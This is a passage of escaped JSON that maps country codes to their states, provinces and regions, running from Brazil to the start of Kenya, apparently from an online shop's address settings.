Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bom